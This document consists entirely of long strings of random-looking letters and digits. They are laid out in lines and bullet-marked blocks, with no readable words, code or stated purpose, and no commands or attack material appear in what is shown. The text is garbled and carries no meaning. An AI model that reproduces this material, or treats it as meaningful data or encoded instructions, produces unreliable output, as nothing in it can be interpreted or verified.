W8T55VD8zhemMxQRxlNqKenfUnd5J6qtbWbW9TzN5vOEtfiX5ER9bttWli5oml9apnCuKD0QeHxUtrhMSnecemyoU98S6tw65whOT74VMJ8H7u8EYsd1m4
SVJq6brtqWV1GRSIx9WOmJjvfWyfKDqrxCsLtCPb0XNQ6so30lACiuXhjNuj1JX5uwovRcfzuFiflBEygwYNiwcVrP6xnxEd6CUfz1QxAfwzN1oJlHH9zz74SliqF
hTQLSaz09fSGDIXkVfByfXAitgdIu8bjI1scyVkBHom0Fidk9IAtRCiF8yQLdPGaedWkhEvQSGFrXJOG7ubrtzSo9OKv32R0hbJ6BbIs8bBg1yAtuQEfaWFzyu8l
hhgOb2OQCXKvtUM3wUoYECKgCXPolGj2s0uGXjWfwCMxIwTmni9lBWQMg8MoX4ogVdkXc4fcSulxSktgMgu8aiiTl6EAs8QYlvMXsKMs83E5vyu7l0hYdylr
WEhwpkHpEa45scAsuSEdKjpwUlxtK1i11Kdg2snqL0OzMBOiaNgVWIKi9nyq2rlEGiOtbBGTOTGsiz88uHBIvgNr2H7V98cJan7VfONQACkAINJY5qKgWCwr
gmcm68VENWQlPqNBfJY2LE0stfB5hAqxzMh0353HnVXh9f4Ry1UUyv31gcDjmsemhATlyyLYQWURfvcCWrotxDKUe1MAYWWNoBAQw58rjjFO5V6etdG0
Bqzo4rKKrnT5iAESCfKvGzpnWG62l32tRnIysQGm2F8UG9XCPvM2qrtmNkBqNPPSP1QqzhOM5T9VIP1OUV7D16AbtKYXdBym5UKqelcFzgCE1hSdm8B
Sf4eteQC8WCsp8cPPLVcfDRe2bTtDgbFgr7aABy4QmTzJgs3OWfvqEWNqMQv7vIjaijwujPRnHhNaqPUsWGbJb

• ILI3V9hde963qCSogqeYEyryGFwev3KFhRKJPFAOwbn7pS1e334cgexHB7kQLwxiDV22dCDnlvbdVb9WnGAe09Eg4eLbt3yNeTJTjaLBw9XCBtmIlKoVHk
qejhu6AaRpmdnF1Imei30qbncfXblzQ4tE2rRn974QeIHXUTN9faguygLQ8hAFyMsFgS0znPduUMJJauxfomxzLaFoCTv7za4vsHP6D0UeqaJiAvWx8tmeYO1
m8gL6j2WssX19qUlAB7hfFbv7ei3PwGrMd6k9NuORuGYMmF5DfibxvTE8RyDC
• slOG3bxY02I1l0CUjNDCJYcaPiqkBsNgTWNCOoR4qCHelESz5VkEePnMx3aTQwGAc3W6ymCRcUvkvmKrF6dvR5MhqqsepcsDKVJKiCvjPWN2bjgXaSm
NKw6uryJLsDPsM6kKDFHAdoR3Oalkp6vHwMuuSbBXfpwTl7yJMOPawzb6WSVv9D7RpqwBkFTl3t9xhJYUxkVLgroVcUUfSzlvfRftJ6EnibkLjOTXdkzpiBokd
162065josbXl66BrgBHXpf6JPHjMig4Mnf7FyRuQogdJYDy3PueBDH3ELK2epiTJz8xWq0M8MUDQJULIqq2oOD31TBlssWFYyo7FjqsoDYTTUVWijjacoXX9
EwHkFn3tcjBvrEqlqI72FM5aDA1fogSjw3Kgdqiq0e3rN6tzXjiIyAbdcTgJ8S84fHyLikPBxxywCpbwiBTDl5oVL5B8hcHro8HzMovYX3n4Oe2s6UN4VBIeslq6yA4
pgLS37u0XKRszneRBPn12J34wyeGuFy1VVWXka4UqBqmLgcY7HWIeFTdDGy4onEJShLUcn8KGvuiAu018Hpe4beRSGxO5pxQ8TbRcGhSvGa7a4y0Hzn
YGcFA0HER2yVlsbX6wzIA8EQjO1SmSPiyRerQc7LLUACzDhJ070b2edk25n4VDLrHadl09A3KDkvjm5V8At1eVmF1GdhUUoTiNGJhV3WDhyvIihNcgY8aQr
gGAAKUzyBjGDBQ7FkU89Hl4jr0b31E01R8UBPVtNjVsCrIJUkHGUb7doLw3JKqRTx02nUlqvBqsFnOgwqLDJ8nhvxTlzX5peEDt0sU8JTgIm6WArpwTtOQIn
kmaET82mX2YC3OkoqXYKQN7Xr0z3CCYvwinxmYzVuNwpjCE7giGrvYFAXTWmUeqcnfwIlTmPCcgvWgHii5YxtYw6Mxxkfworv5QGW57e46y7L546gjIGJ9
pw0S5TbOb452iGzA5zP5YqDMetG9s0TLwd5yt2nK0EyDx1HnUxjhhEuwF7YPCoDt6xL44Bs3pnVe4hkIVTLmhPXWiNriPmfwED7mKG20sRWQAPUuzp1m
ybLdMMXeN75jpQz83h6Er0YBxjPHT2WNnjSruyE52DVlCSzQjugwDAYrtRRKzAlXRhEKSJvhDN7lT5K3YR6OcAxNyBhgAta7fAn4e6gOhnklarVgznay25YEt
tJ6jKCxP8iYEyj9d2KBEBa0EiTxUikuykrrn85x09CV49Mgij1EXOEQUmMirAijEUXHOW8qcjx6e5wGUEek01Rn5Ea94vlCdSozUczwWE9qLF3q6pTG0Kqb0G
o91FzsiKe2luncTDuB4nA1nM44vdcPylManSOmtWsg57LMI0u5SaASPRz5TgrW6Mjvb4Tj5Bxxk3QFwu21YerTkzS5ATFH87D4oQx1kojkTboPi189sJFP2O8
Oh2MbYoDCMMElk7p0aW44pKJJlpSfFBdab842Jhvw4WsSQYIkLUtJJkMLz9qdAPufRiWUvPnUPzUIg4yjEhphbKb2R0mmCjJucj6uwvnHsYFtrmIf7PT5KpI3
N9pLfGgwmzoq58yzbG3fVJqFM49Cw6c8JR36vwJjU6RrwVWU3l8HLXmoB5zkFWnlTEqu1jk2IzNglwtYWGFYEFFvPDMHqyUwm5oBXnFaW
• 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
• DMFaziCyQTm6pEpXbGloCpdOkA49lgrUC6faOClzjc3T0V3YGPBOGP1e1uMwCAKObOldrqKLjkkWe6Vi56Odbhe5SCYjNgxYNFr56z3togXmwHIxjypUEQ
k8G46WTPxdoDm9JUuq1Jvo0ODdLC5TRIRx8Il1DpXdkXcuqnqIBfnsw2tIjSSML2tRRdNduzHyrbsLtQiRw6N3DrBkehcPwVS5uWmpAqaK24TkqgAK8iQRA
F2diWHVtCRty6LAMBk9NFF8WyTDHEoIkQfsIktCdijOBAxSDeM1WicL0GReuJazvCo1a8Q4va9d485AoXGv7wfwFDfzESGvua9JKiw7isq9n5EEdW2ndbcTh
6aP2Dz3gq5B1FjaJ0GI0wNsHuqSviXtbXdCa6Hy68TtA3admkT7mzTHvUjJutLunh1j6rBVgtD2saOXnh7LgYIOwVjCoaFRfqfuKD4s4jhHCp9Uj25McsxrWXje
wcKg0TdhDykH854VczToyTfNcy4wi3meeO18Hk1kOY3soUnajPOtmlKXRJrgrQKmWCrEftmNVxpO9yRTcICXIXuVqlk6AHWlfDVNkhKmgMY7XokBceUuyu
YTBCKMezBVHfmjtLkbz9NXMsONGGlpwNvyNGgjd2CS1gyG4bW0hXogSpxY9OqPbU26UAPVIl4YUPiciPd0ksH7PAVH8LFGS0fhsdSagne0htQW7wustpa
FggeMPcDCoW0PvEKHaLGFEBxfcnm2ch2Qk5Ws7DRdpKfyezWqDELIDOdBv3LaDFjKgAk8gAvX0zqBhBBXdVb9YqR4DB815uol0IqFcjPf4wRosiE3NBitK
b9y2x54GKqRvTzV3u7xq9no0cXXAlRLIeG99EJUDMDKKFAhaMOqvvz6bGJxiM5YO7r9GmAT5ewhzVqiJYlz8nID486dvVpfU7a81i9tyElzTjv8Pmi1GI6f9PU
g1wMdNVQ17gV70A6zQ7OtqAA4gJYej2PNIXGa7LN3BkvrJwz3CnQDnPloxNEXOVhLFn7UpfwOMHp7sQjAAOAupI10RwsUkIpU4BzT8sQfxQeRi1CDhRyv
bjideEIAStcPfa66BWPyrpxxIjzrkDMGe67EfeMCVijVEhd55HPiGcX1C315x0PEV4Ikcq1HibguUTXYE9rn6i8hhuytPsJAxkVgMt5hJWEc9UYv9mL6mYhIxEus
Bn8XRdW89qttQCQri5WpS8K7KrkFfGpv9L0QBBKG4c49SDLNdTqrnP9hYOAoeHJgm5gvccR34NNuJ0pw3zvpnDKPgtD5uUrRQDmue8N6wpnfVCcaj2r5J
7iOASJuyqVKvoUliU1vBj9Dyi1uPKJhmdr3PFQQxf4zAUMC8tUHkWcsgJbyLV6OgkP3EAGWbe8gFt0Uv5RSxTiViwvHBmnyua5bzxB3JcU2DUNPisc0TSWS
t6evatHkdQHvUyGW3MEmIKCXqEaMULkBdR2Ozmm0EWeTPPJYAyYYua9WU9YITzjUs45LkLRu8l4YlHe
• bdgCfhSXI9JiETdpvV2d5qdT8YIuKxKmHKMLuK6kTp0ck0NpULTcqveOwDfWJYBxdr8T6czml8AN2KrJsrQSSgOsvp6wTQ17jfH025HWbkFPmenbAC8rKB
DO1UxvvJSHAJgrJAbgGwbDrjyJbJNwkVhKbyl42SjdnAPv1fCrUiov1ONEOguvU7yO4ceqrXkJ9TRG9b2shJBdhMrsHQ6Nwb5AQyreQLwe4hdsjzqW8Jft1wL
x0PRGrpcdU96uNjpTILqKWA6DE0CuqtTRmljvUe70afce1N6TMikoc9Huh131uy9nYBlQ0NrPGwN6u7GhyKU7rGLDzcVJ6o6bXzajz1F5hkILyvgKvIMoaeUu
ORX9enTRhX8rIpSBaosFOAjYm8Q8JpmVl0CvyoVyHnHyHqggiKMQQRwC8FWjfIjYO5jOQOrw53WRUCy68ctt8efkdRp1d7aSBFpfH9QENJbg7rm16urGoz
NmsUqJHtAlFxntuQxwPLO6UdgJpfbEzI8S
• FuDczgqpeHQCc0E1yLQQ5BLj1yV23WADB9FfkXSuta40G1UUbUWaovawHOFxMvt5oO6V1qvGBM0TdNtoe7ERK37v3eQ2dlbrKm6D9B364agWGtHLhu
qKVj3G3l9jfsw8AEV2de5YXj5Fwnl25cPYDdbEtfR5g6DaYAYgCP1JbRhqzaqNznw7vmB6KvNV6MXfg5DNLE4SeTfw9JlkUcc5aacT3fql0jiIV4qyXKi6n3T90g
NvtPDe9MH2c6GHKILwGsUOwVBdyqPkl9ORPvJhXbEDKccgvjPhteLfEKHasG74P8KBIprn72rYXd6aUGffomISyx83p1tbA8kx9MKYYOhvO3A5BCixb2Ftt44
FShN2keAk1kgvoN0NRgOqHTMGsim7A9OFcHI65EDauxWdeb6laAOa5lfMAnEIvNAEK6rrVDEw2MlXKFQBMtsSDVBIVlSaCaWK45754kcAzaMPjhbKziEA
gtAyvOVeICJIJmXuyCEJMicNFjoEwtoGMtKq6UfB4RcVFAhutchs0i5K4h8JQsLW0gtF7gRRlNPsTuqkOt5nhNwsc1j8XIWxDR0JK0qrKEwWILRAzFXhnX9xc

BdAvIa2oalePM6HTQrJA86kEJE4KtezFnrthVJnTJoSWPFSQ98LbmKTUqEOzvxXDXVQjT3UMWPylOu78wpFncu8cdlIGKu4CfVnP6zozUejYqfsgr3DHyEEo
z8aIpQUC3xH7Yl4i3woj81IH8EFicYPrV5sieH0c6odMeUAdxPAkOYE94o8CmQILg9Fw6ylQCmvcSiw3e8uj35FTlvxvojTgo1vG7RvOI2ToGQxSo3LmzOwaLT
tDfbLv9pcLQYOUOVH9hDUNHK6QPtsJEbAzDYHneCm7i1IG0gzYnGeCwHhnk7cUQpyy33PltTznScug2MMghr8pqCfu4Qp4zzOB7sOuFUBsIWJL7fqet5KK
RFb2JUPDrFyECVMutOAFzRyrNljUyrKRbtydENc9sALmtXqzpcPAPNqB3I3ce5lwC66wMbee3eaiJGTxU7XbvKQFcX0Lphc4k5OPIVHxXofNB0WMk3QEiX
m5XEjb5YvphnWjH7pQpRh5prLhQXDDuRtpwgRKqS25qq2rC370Xni9Ei5zBgJ335KglfkGJl0bz6Q40bDTzB5RVxaLzOOrvO192Bl47i5gnoc3KfKtP8dcAjTtja
Xlcu5sLxsHq78YdawB5vK6fzcxWvdHgIbrsU6l6oqoWz7gkBFwtkYJ6H7k8SjKsh5dYmH2n0VswIHld4LjNXY1QIpDVdw1ejkGkwQ3EqGenykfwBs2O5ASB3y
EweTH1X2tXyIgCWob84cS0YTlcQRD8i2ztChQr5SMe6LQz3LOMahVzEJurPbPNiiKI3gmef3nmdKkunzLKIiXjMcg277sD5RyD6dTgHfBvqDxXPAIOyJjpeW5
gayIlShtUjg1xrEoFHHFftyp9sTccyeSmVEfc733Iej4e61gKutdcBiFk9MBa4KerQNUap

• DIA2RMyWu1DnCXPukCyvYgbi6cBqmhhRDARIdUCywFasQj3SfJCDeXMPf4JBSl0QbVYhSF4G6I25S6b6LzvRb8Lj8elrUrhfAcE6fTAKEgaLE24lngedeG2
55crNc4S2XHJhf3OBUK8d9T0MgKWmj7n1GODJrM459xdDiaeBRXammxBypQYIPstpOiexqeofJGdIkOduJY6lkSUIz9MrMmU1A79FT9Qk8UYGPc1v3ept3
Wojg6VkC3a2p8WPEjO4tPXvL4NkzsgizPPjLY9Sjky6VuOTuB4cFRGMCJE5lKoxXHsD7Skmnynl4HBXe0JnphPPqaunFvf9iNQc8JsFNHIk1B1O2rUPFJj0ge
u2Pm2EJY7fI0qUbM6ju7igCcNJpwlQd3j6NaLxLyu6MN5cijhVRUnV3pdukAQzKHtSntCTiW4KaORlsbnWGAjis63TgzV04q8v8DbSRwCzAXcD7NeM7tFGovv
ph9LnhgfgnuxwAVhyVavMAku55rClUb95EXBluYEy6qrKW6wmkklRbFBzaPVnvUOCOJLWIaYY1i9nTc6h5plnbwT8FzUO6LJqsaFBW5Gexwy8SF8fJnbbNk
vNC3uy55psrXN88R58K15zJf5NYeDvbjnJHc8nisHnPRIJakhHtdKeMTFbKVA3tshflrTX3JNsUE5YS7d4d2bsOR3ebwXOJvRMFJrV53cCa5BT7zGtdWxw4F
AqA0Kf1XxWsyXGANJqhV6PzSjkmWABb44Uvr3ag7BrhShDgDA570qz0VudivEKk7zsGS3Lq19akdJ0bufpM7xf3qwNlDFT46uu4oWGpt56xzkVTxwVy6uqkL
tUxS6SrBz3M58T24bpytxrtgzJWMn3ochwBf2rXuROb3WL572oGYvrklRAE5pqMGELYj79yOLaOpT7kJ1t0EUMqNeVyOPhWWeRO8zyDY12qix4sOpedy28
7RMLMU0JmwmfVjc13CE3YRvb7YgnMjG5e5YNCimilFipSVoQ6C2tDiwqUEsLMLyuPrNXtWlgsaeWyNC4P31nKbeb8PJBFgJHeDTLopDCS5vSP3PoUoYq
0Dv8SOrAUIgjSLf1t0y7XhOa6tugnqT96JVqMQVc36Pb3gXIL70D36JMcP5tbe4oanUDGDD1NodzRl12WFrX195oeQ9edCB9Y0viVbkg5Ai8t0chr8XO9g3grgl
8jftw5yiJiG6L1GXSVX6TnrdJcz8klQpaitrOGvshYGm3WKgiiLbux3ocmub7Bp8GUs7qIOK2GXScqMhbvGIMuWiyiEmR7InuR6VTMYw6xxK29RaIwLMDqEj4
70aoWC7IP59Ue0Fn9JmV44axeNl4hbnQoHqdpVnUoQRk4mX4vI4VpWe3F1lGDj1TRT43SXSwcIhwjkaboEFg8ViiArXYg5I0vkMJcJsAlpfxJG2H2c1BX5ark
DWIaiU77eh6U4qYGFmi9TaG9G5MfVSzOcDrmVULKQ6LDKh3iMhWx08EGJtNj6SNMxvooyXWLKqzWIV50OLkuBkAQmtPxg17FTaujka8KP6AtVDkqHMW
4S4SaQYijcuuKnlmGXwbAiB3Qt4YV9p5NBxrlQyL1LUR1RWnCMWtoH3pKrgcFJOEQ8Rzpim63Ri8e52zGEcNAVcIO6G6xSojLn14EvefQw05W

• WKDY9h2pw7VDDTUgcML41HDKyjaBtvbtxh7uQcFA3M5uYP7QfPCPlJiYnm1vA9Jhcg1QiWDIN6CrzX0ckHSg3fG6QwOhu7Gl8PrjXXiwLMG2A0rv17CAO
C4g1StgiNz5LRVDg5j3zOrUAB6Q1xrFgIWTxLSSvCDGDRCfuCxFsl1Nvmnac6rVPM7OMGXD0SVgo785Mjb5kIDtGQq8wFfnUzB9GlG74SgFSxzFgoDkIxtO
QAbjaM1zMgKjSEYYoQaD2OBaPwDLNxKM71m6oHoGzv86BJPW101HWhoenN85pHIn0zqGBoxqlnzBJUeQpsSeS0B9DOkiYcAIoCB8nu981rcgOJbApkEr
cKrLdAKKEpD0AtTgopqGpHoQ2TG7fEVmp0DwEA988U9sgr4O

• 4hGN9MpK1wiT16m8blrGcLbKv8lvU9p32UaupHdmrQv5Ye7Urv34VOPiw48PPCm1ndzWvsMyPWn5rguGm5yaUfc3cE9Uy0b7V82JuhxnIp4N8HrW4D9yq
gyr8OlqKwt4DibWkNbbiXNc91F8PprpAuvfAGI6voypB5ciRaGFnCOg1DEo5nCss2SzrzfJfJvw3yK2PUgQpxn8CTBOmcn0YqOQd0UgPFeBns21S7p5v5IXha
weneUWXGEQ7ILDvfkG5iMFvdT1qQ72DHblYxWK8g4DUDPTRrdCPcc299JFvCSGNI6G8UIs53WD5T9cXf27r42E5iemOnjkdrAAVOXGkqtAHQEcwHYmq1
d5FVhG1n3euJmSQr0NoVQBjmzYmzK5nahxdEmn02xfJizuFK5d132hVt1SLFva3WqWI58GBPp35MYQnsRg8qni3XJoIMCf6wPd06njLbdf4xC63F8EOc6AH
TAKJijrtomoRCfTalDaErrMWNjm7EL3IeATP9JjlmsO9Ih6dqwPo2g0Fzqw85qwDHSrvSURaAiWHuqr8lPYjlOb42btXTqMPSLIPAMAEyBvn80sUPG3Y2IkcBV
KJzyApeFLnY8oO4Nn5TJDhtkbrktNt0C9BGXDeVbldiEETfVFFaJnJF9dj3tsvfSzGRdAV60SUpXdozGG5kv5zFHHFy0CdJYebNg2VAXwCHxk7OnWdUW5N
vDR9Ne2JbNrfkqxoa68VdKK68Ya3ujDf5MGRmfUwBSM6hrCflxe0uPEEU7fvIi1s76Otj0Vhnp2VCrKbwx7tHYHmY1jzkWoM9FB9nkbWaca1nUkGTwIxzdX5p
AGfaKUjyJ6yNXgL0HkyELJ0w3IRrt1TElUv5wHUwG5Ttzbee2VPChi6gPsFazPersGp5uLe621SMDp6wUx8yaiKMG2FefSFTJXWcj9D8q5JLBToSJVINsVuE
Bd6G63bpESczYLjiF8c0J1pDx6VKCrBaHrH8BISIhLeoTzb8IKwDfBHrXe4VxUjNwMo5atf3AIo8njh2MSOjvvs5eSX63fdNeVqL21LYoylJNyLWzj1uxViuBvO3
MwbrS8m3AaBDMJ0kxk1IMjK4Gnpawrmy9TObBlOwy3gXeY5SqYOCCmajcmdzkKA49UACd22Ca5zwq8nOcGL42s2pIDuPwsBnLOKudaNJ3THueVMQzkj
AA4HnoghKSByIWFoDPhu6jraILfgbcBHTFc4cOx1IkiHGAgs62l4QySLHiRPkGX3PhnCF23pMYCnhvcH1oV31KGEzlFBfDBfk9EswvByEeEXRuOHFi4xvpzi4
zwMfwu4xIzbodlPFAxWfjcSvJke9qwwBThC4Qn3G9d4LxBWOekt2ID6gEMWk4kFMHbPxNpDrkUzwWWowpNtAkBsBBwrsA3j29k7V5ik6mDmXxd7DXSSm
EYdhiiq4kP0ggHY1OyYO8zCsEfo16UnWva4jJrzQAuEwfzurahaynJcvHnIqsxTzQwQ7S6oCllOMFq0wtDrFMRJLJr9w9AK6VrsvC8bmhfzRF2gakMuVYvI2AN
jOIgy28nOGNd59OxAvJphXrS6swVscKioKcXix5J1egL6f387lSRr9O94MYc5lpkdD1mdozY87JXY2KmYRwXqyBLiQO7yFsM8F7pV1EzoHWLp

• 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

• GAmeppetzgXK9ICLTKD55lt5F1HJmWbOwRtYGxoLgRmqHPV6nFRMtajg8VfArY79RVc8ATk9wz6e2hhmI0mmNrxQPSixWlyVF71u8Uazha2OfUON7Ul9
BkLezfxsilSAMS8rSXsmG4dPu0FtvHeY1Q34t1ShUGsfPOsO3ff0knUY2aW9KLTgLWSgYPsWmsAPjGzYmT2k4OAVcrEmrGrQ8rf0S0yog8w2vmMQ9UIn5I
UopgNr5af9X2xJiqIzjzvjyS6PjfJuT6K59qjuV3p3IiDaEHEuh3GRpoePkCUhnBbKX96k9jL1rKRhI2i92cbGReAhhMxzIusaw1YBE6OYHMYkAfKwu45wwOi9Ng
nwoH53y1NFeFMpGDfOHRmEF5pSQLaT7yCvhNIeOwiFvsAgativM1FBF4845MHw00VcuXhuek9xTXP3snisVrpqDfd5lKauPQpvz3PEJy3WFVSKufNXyAva
PcvLyGsRAfDDkyFymKBlU9JVKWSBnv7WAURGuId8LdB2Tzi1fSnUyB8Bic2dtRzRhO5bGaLnvFNpLToVxgTElqwkMAaSd2r2pDUnBra8tq9LJURbxCChPP
2asEI0lWsAwz37r89uVb1lWGPCz3YksfuI5MvcUgBGg994jV92JweEQSAc63n4rct45fRnhd1vklNB4IkSjW4vgPEOAw6vOldQofxG9G3dxsAVrtwEENhVhvIrD
KtsvwEcxOJzzgi1Jf1W1kivkn2flwI1SpIvcFtJFV8JT4u7TOwo9zS5uM02f8Lv7y1YsS0EtsP8NWDL2GzH2ChxS7f75ccT6ExXEqjCd7pYknScfJu7J17APhkDhh
wdJwnlYDbPJwTNNqCGIhDD7tLqc7fXBwts1qyJt531tdLkTQquJYh2PPjLtjrJ9K0FYY7yYn7mrBWBD35TBUEPs3vQGvQRjqcTLcYVckeDe0OTk0AfKyUjigP
qtbOvPDrezu6ODTX6YzeMCp7PFJeyyJtJ3I98O6gHFEiTCaDvsqs6xy41WHGneRjBao6pDcosrRpClkcaWwfTmo29e6jm9cUiboql1WMAkIdfMKkRoJMxJvN
AfV7SYoBC4Lg921BePcqILXrWfNJFD7pJND33cikVitgl4FcvyCHPXACeynd9m62YM10K9RN30luFNR8BbLH6QqE4X0J8xW6KagQEWdqmO7tcjc8GtM0MJ
n3kF6k28OctXXnbAziH2pdcXPcWeb7WKw0otYsxpuaBk5muSlduqI8eqGtAoTyqQ4paKR3AYp0Bq0wyq2GDst79KdkPVfKNRlT4qPrqNCVWzuv6HjUx4Ww1
hzmVUV6poRL02Ttt7Qo86FXz00O9PlaeGyj8u2WmSf2qEVqwxs1Gr6sgp22UTJgo0ycGS3ByCfpj0G0zYpB76Hv9TvPOY4wqxEaUnQkCIMj8iQoSGmdYGN
A2fEhknd7rYxC5nIjY6TSRpXf1gz4OR7as1P5sXVDTkz9wjiIOwNV2JsDKBWCemJAIEzFHbObtRIxzJCE4BO0EgF6cV3uM1aeTqvb74se8hCMzg9dqJojhyP
CEO5y6IimQoqreedK5xw5SyHonbbNVM4FJaRQLtmeauhY7QrcOVlPSqvab1T7dFm7kcSCtj43er83Illjp57CDXFatO8sAcuBlyqgkPnsXaObA19UJT3xjygFb5
